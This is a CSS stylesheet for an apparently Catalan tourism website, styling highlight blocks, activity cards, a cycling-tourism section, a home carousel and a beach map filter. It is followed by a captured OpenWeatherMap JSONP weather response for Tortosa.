  .destacats-turistics-title-body-node,
  .destacats-turistics-img-peu-node {
    padding-left: 0;
    padding-right: 0;
  }

  .destacats-turistics-img-peu-node img {
    width: 100%;
    height: 250px !important;
  }

  .destacats-turistics-img-peu-node {
    margin-bottom: 40px;
  }
}

.node-destacats-turistics-en-familia footer {
  display: none;
}

.destacats-turistics .field-name-field-destacats-text-imatge {
  margin-top: 10px;
  font-size: 85%;
  font-style: italic;
  color: #a8a3a3;
}

@media (min-width: 768px) {
  .activities-entity-ref .activity-card .field-type-text-with-summary {
    height: 180px;
  }
}

@media (min-width: 1200px) {
  .activities-entity-ref .activity-card .field-type-text-with-summary {
    height: 220px;
  }
}

@media (max-width: 767px) {
  .activities-entity-ref .activity-card .field-type-text-with-summary,
  .destacats-turistics .field-type-text-with-summary {
    padding-bottom: 30% !important;
  }
}

.destacats-turistics .field-type-text-with-summary p {
  font-family: "Open Sans" !important;
}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link,
.destacats-turistics .field-type-text-with-summary a.more-link {
  position: absolute;
  border: 2px solid #e52705;
  font-weight: bold;
  color: #e52705;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  margin-top: 60px;
}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link {
  padding: 5px;
  left: 15px;
}

.destacats-turistics .field-type-text-with-summary a.more-link {
  padding: 10px 60px;
  left: 15px;
}

@media (max-width: 767px) {
  .destacats-turistics .field-type-text-with-summary a.more-link {
    left: 0;
  }
}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link:hover,
.destacats-turistics .field-type-text-with-summary a.more-link:hover {
  color: #fff;
  background-color: #e52705;
}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link:after {
  font-family: "costadaurada";
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  text-transform: none;
  line-height: 1em;
  padding: 5px;
  margin-left: .2em;
  content: '\e817';
}

.pl-pd-0 {
  padding-left: 0;
  padding-right: 0;
}
/* END - Activitats conjuntes i Destacats turístics - Pàgina en blocs (content type) */

.node-type-destacats-turistics-en-familia .destacats-turistics-title-body-node h3{
	font-size: 1.875vw;
}
.node-type-destacats-turistics-en-familia .activities-entity-ref, .node-type-destacats-turistics-en-familia .destacats-turistics{
	padding: 0;
}
.mb80px{
	margin-bottom: 80px;
}
@media (max-width: 768px){
	.region-highlighted .block-menu-block .menu li {
		margin-bottom: 5px;
		display: list-item;
	}
	.region-highlighted .block-menu-block .menu li{
  	border: 2px solid #E52705;
    padding: 10px;
    border-radius: 5px;
	}
	.region-highlighted .block-menu-block .menu li div {
    display: inline;
  }
  .region-highlighted .block-menu-block .menu li a{
    border: none;
  }
  .region-highlighted .block-menu-block .menu li a.active{
    background: inherit;
    color: red;
  }
  li.views-row.views-row-3.views-row-odd.hover-active{
    background: red;
  }
  li.views-row.views-row-3.views-row-odd.hover-active a{
    color: white;
  }
}
@media (min-width: 768px){
 .region-highlighted .block-menu-block .menu li{
    padding: 10px 0;
  }
  .region-highlighted .block-menu-block .menu li a{
    padding: 6px 20px;
  }
}
.cicloturismo-wrapper{
	text-align: center;
}
.cicloturismo-wrapper .cicloturismo-descargar-titulo{
	font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
}
.cicloturismo-wrapper .imagen-descarga{
	margin: 30px 0 50px 0;
}
.cicloturismo-wrapper .link-descarga{
	text-decoration: underline;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo{
	margin: 30px 0;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    padding: 30px 0;
	margin-bottom: 0;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo{
	margin: 40px 0;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-peque�as{
	width: 15%;
	padding-right: 2%;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-grande{
	width: 30%;
}
@media(max-width:767px){
	.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-peque�as{
		width: auto;
	    display: block;
	    margin: 0 auto;
	    padding-right: 0;
		margin-bottom: 20px;
	}
	.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-grande{
		width: auto;
	    display: block;
	    margin: 0 auto;
	}
}

@media (min-width: 785px) {
  .node-type-home.clippath-support.front .view-id-carousel_home {
    position: relative;
  }
  .node-type-home.clippath-support.front .view-id-carousel_home:before, .clippath-support.front .view-id-carousel_home:after {
    content: " ";
    display: block;
    width: 100%;
    height: 20px;
    position: absolute;
    z-index: 9;
    left: 0;
    transform: scale(1);
  }
  .node-type-home.clippath-support.front .view-id-carousel_home:before {
    -webkit-clip-path: url(#franja-top);
    clip-path: url(#franja-top);
    background: url('[data-uri]');
    background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #fdfdfc), color-stop(100%, #f2eae0));
    background: -moz-linear-gradient(left, #fdfdfc, #f2eae0);
    background: -webkit-linear-gradient(left, #fdfdfc, #f2eae0);
    background: linear-gradient(to right, #fdfdfc, #f2eae0);
    top: -20px;
  }
}
.node-type-home #block-system-main .node-home{
  padding: 0;
}
.view-id-carousel_home .slide__description{
  position: relative;
}

.view-id-carousel_home .slide__caption{
  padding: 0;
}
.view-id-carousel_home .slick__slide{
  padding: 0 2.5px;
}
.view-id-carousel_home .slick__slide:hover .views-field-field-color-1 .field-content .colorfield-color-swatch{
  opacity: 0;
}
.view-id-carousel_home .views-field-field-imatge .img-responsive{
  width: 100%;
}
.view-id-carousel_home .views-field-field-link,
.view-id-carousel_home .views-field-field-link *,
.view-id-carousel_home .views-field-field-text,
.view-id-carousel_home .views-field-field-text .field-content,
.view-id-carousel_home .views-field-field-color-1,
.view-id-carousel_home .views-field-field-color-1 .field-content{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.view-id-carousel_home .views-field-field-link a{
  text-indent: -9999px;
  z-index: 999;
}
.view-id-carousel_home .views-field-field-text .field-content{
  display: flex;
  justify-content: center;
  align-items: center;
}
.view-id-carousel_home .views-field-field-text .field-content *{
  color: white;
  z-index: 99;
}
.view-id-carousel_home .views-field-field-color-1 .field-content .colorfield-color-swatch{
  width: 100% !important;
  height: 100% !important;
  opacity: 0.6;
  transition: opacity 0.2s ease;
}
.view-id-carousel_home .slick__arrow{
  height: 100%;
  margin: 0 2.5px;
}
.view-id-carousel_home .slick-arrow.slick-prev{
  display: block;
  height: 100%;
  background: linear-gradient(90deg, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.01) 100%);
  border-radius: 0;
}
.view-id-carousel_home .slick-arrow.slick-next{
  display: block;
  height: 100%;
  background: linear-gradient(270deg, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.01) 100%);
  border-radius: 0;
}
.view-id-carousel_home .slick-arrow::before{
  color: #fff;
}

/* Mapa platges i cales */

.view.view-map-beach.view-id-map_beach.view-display-id-block_map{
  display: flex;
  justify-content: center;
  height: 610px;
	gap: 10px;
  margin-bottom: 80px;
}

@media (max-width: 991px) {
  .view.view-map-beach.view-id-map_beach.view-display-id-block_map{
    flex-direction: column;
    align-items: center;
  }
}

.view-map-beach .view-filters{
	overflow-y: scroll;
	direction: rtl;
	overflow-x: hidden;
	padding-left: 15px;
	width: 400px;
}

.view-map-beach #views-exposed-form-map-beach-block-map{
	direction: ltr;
  width: 100%;
}

.view-map-beach #edit-title-select-wrapper{
	width: 100%;
}

.view-map-beach #edit-title-select{
  display: flex;
  flex-direction: column;
  gap: 12px;
}


.view-map-beach .form-item.form-item-title-select.form-type-radio.radio {
  border: 2px solid #dfd6d6;
	padding: 8px 20px;
	display: flex;
}

.view-map-beach .form-radio{
	display: none;
}

.view-map-beach .form-item.form-item-title-select.form-type-radio.radio:has(.form-radio:checked) {
	border-color: #FFA834;
}

.view-map-beach label {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 16px !important;
	width: 100%;
	padding: 0;
	white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.view-map-beach .views-submit-button {
	display: none;
}

.view-map-beach .municipi {
  font-size: 13px !important;
  color: #FFA834;
  font-weight: normal;
}

@media (max-width: 600px) {
  .view-map-beach .view-content{
    max-width: 90%;
  }

  .view-map-beach .view-filters{
    max-width: 90%;
  }
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22408683773461665731_1769402377971&_=1769402377972
body_size: 558
content:
jQuery22408683773461665731_1769402377971({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":801,"main":"Clouds","description":"few clouds","icon":"02n"}],"base":"stations","main":{"temp":10.39,"feels_like":8.95,"temp_min":10.39,"temp_max":12.65,"pressure":1005,"humidity":56,"sea_level":1005,"grnd_level":980},"visibility":10000,"wind":{"speed":13.96,"deg":303,"gust":22.24},"clouds":{"all":20},"dt":1769402381,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1769411614,"sunset":1769447220},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})